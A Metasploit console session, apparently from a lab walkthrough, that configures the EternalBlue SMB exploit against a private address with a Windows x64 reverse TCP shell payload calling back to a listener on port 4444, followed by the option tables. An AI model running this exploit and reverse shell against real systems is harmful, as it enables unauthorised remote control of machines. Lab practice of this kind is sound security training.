 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.48.230
RHOSTS => 10.10.48.230
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.48.230 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.86.236 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >